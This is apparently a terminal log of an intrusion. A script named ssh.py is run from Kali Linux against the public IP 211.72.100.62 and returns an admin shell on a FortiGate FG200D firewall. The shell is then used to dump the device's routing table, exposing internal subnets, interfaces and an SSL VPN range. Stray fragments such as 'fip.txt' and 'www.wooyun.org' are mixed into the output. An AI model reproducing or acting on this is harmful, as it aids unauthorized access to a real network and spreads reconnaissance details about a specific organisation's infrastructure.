 root@kali:~# python '/root/Desktop/ssh.py' 211.72.100.62
FG200D3913804460 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
fip.txt
S* 0.0.0.0/0 [10/0] via 211.72.100.254, wan1, [0/50]
S 10.16.0.0/16 [10/0] via 10.172.226.1, wan2, [0/50]
S 10.22.0.0/16 [10/0] via 10.172.226.1, wan2
S 10.168.0.0/16 [10/0] via 10.168.168.254, lan, [0/50]
C 10.168.168.0/24 is directly connected, lan
S 10.172.0.0/16 [10/0] via 10.172.226.1, wan2, [0/50]
C 10.172.226.0/26 is directly connected, wan2
S 10.210.0.0/16 [10/0] via 10.172.226.1, wan2, [0/50]
S 10.223.0.0/16 [10/0] via 10.172.226.1, wan2, [0/50]
S 142.176.0.0/16 [10/0] via 10.172.226.1, wan2, [0/50]
S 155.177.0.0/16 [10/0] via 10.172.226.1, wan2, [0/50]
S 172.16.0.0/24 [10/0] is directly connected, ssl.root, [0/50]
C 211.72.100.0/24 is directly connected, wan1
www.wooyun.org
FG200D3913804460 # a